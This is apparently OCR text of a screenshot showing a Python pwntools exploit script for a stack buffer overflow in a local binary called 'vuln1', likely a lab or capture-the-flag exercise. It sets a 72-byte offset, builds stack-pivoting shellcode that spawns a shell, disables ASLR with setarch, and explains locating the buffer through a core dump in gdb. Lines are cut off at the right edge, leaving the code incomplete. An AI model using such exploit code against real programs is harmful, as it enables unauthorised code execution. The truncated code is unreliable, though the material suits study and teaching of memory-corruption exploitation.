
"""

from pwn import *

# Configuration

binary = './vuln1'

elf = ELF(binary)

context.binary = elf  # Sets arch=amd64 automatically

offset = 72  # 64 buffer + 8 saved RBP

# Shellcode with stack pivot to prevent self-destruction

# The pwntools shellcode uses push instructions which wr
# After ret, RSP points just past our payload - push wou
# Solution: Move RSP away first with "sub rsp, 0x100"

stack_pivot = asm('sub rsp, 0x100')

shellcode = stack_pivot + asm(shellcraft.amd64.linux.sh(
def exploit():

    # Start process with ASLR disabled using setarch wra
    # env={} clears environment variables for consistent
    p = process(['setarch', 'x86_64', '-R', binary], env
    # Get buffer address by analyzing a crash:

    # 1. Generate payload with dummy address:

    #    python3 -c "from pwn import *; ..." > payload.b
    # 2. Run and get core dump:

    #    ulimit -c unlimited

    #    env -i setarch x86_64 -R ./vuln1 < payload.bin

    # 3. Analyze core to find actual buffer location:

    #    gdb ./vuln1 core
